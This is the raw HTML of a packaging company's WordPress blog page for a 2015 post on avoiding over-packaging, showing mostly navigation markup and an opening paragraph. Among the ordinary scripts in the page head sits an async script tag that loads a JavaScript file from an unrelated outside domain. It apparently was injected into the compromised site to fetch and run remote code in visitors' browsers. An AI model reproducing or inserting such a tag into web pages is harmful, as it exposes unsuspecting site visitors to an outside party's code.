<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/posts/9559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9559 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

<div class="one-column-wrapper" style=" ">
<div class="container-fluid one-column anchor" >
<div class="row">
<div class="col">
<div id="single-crumbs">
<strong>Blog</strong><br>
<div id="crumbs"><a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <span class="current"><a href="/blog/">Blog</a></span>
</div>
</div>
<section class="black-bar-marquee">
<div class="container-fluid py-5 black-bar mar-0">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-9">
					<h1 style="font-size:2rem;">How To Avoid Over-Packaging Your Product</h1>													</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
</div>
</div>
</div>
</div>

<main id="main" class="m-scene">
		<div class="container py-3">
			<div class="row">
				<div class="col-md-8">
					<div class="content-container">
					    					        						        					            <img style="width: 100%;" src="https://www.johnsbyrne.com/wp-content/uploads/2023/03/packaging-process.jpg" alt="How to Avoid Over-Packaging Your Product">
					        					        <div class="half-and-half-split" style="padding:5px 0;margin:5px 0 30px;border-top: 1px solid #939292;border-bottom: 1px solid #939292;">
					        	<div class="hahs-left">
							        <div class="blog-meta-style">
					                    					                    					                        <div class="posted-in">
					                            <strong>Topics: </strong><ul class="post-categories">
	<li><a href="https://www.johnsbyrne.com/blog/category/structural-design/" rel="category tag">Structural Design</a></li></ul>					                        </div>
					                    					                    <div class="published-on">
					                        <strong>Published On: </strong>March 30, 2015					                    </div>
					                </div>
					            </div>
					            <div class="hahs-right">
					            	<span class="blog-meta-style"><strong>Share:</strong></span><br>
				                    <a class="share-icon" href="https://facebook.com/sharer/sharer.php?u=https://www.johnsbyrne.com/blog/avoid-packaging-product/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-facebook-f"></i></a>
				                    <a class="share-icon" href="https://twitter.com/intent/tweet?text=Share%3A&amp;url=https://www.johnsbyrne.com/blog/avoid-packaging-product/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-x-twitter"></i></a>
				                    <a class="share-icon" href="mailto:?subject=New%20Blog%20Posting" target="_self" rel="noopener" aria-label=""><i class="fa-solid fa-envelope"></i></a>
				                    <a class="share-icon" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.johnsbyrne.com/blog/avoid-packaging-product/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-linkedin-in"></i></a>
                                </div>
					            <div style="clear: both;"></div>
					        </div>
					        <p>Developing packaging is as much an art as it is engineering and science. At its core, packaging serves to protect and highlight the product inside it. But packaging doesn’t stop there. Developing an efficient and <a href="https://johnsbyrne.com/maximizing-providers-structural-design-capabilities/">effective packaging requires understanding the entire product’s journey</a>. From fulfillment to its final destination on the store shelf, there are many considerations that go into creating an efficient packaging concept.</p>
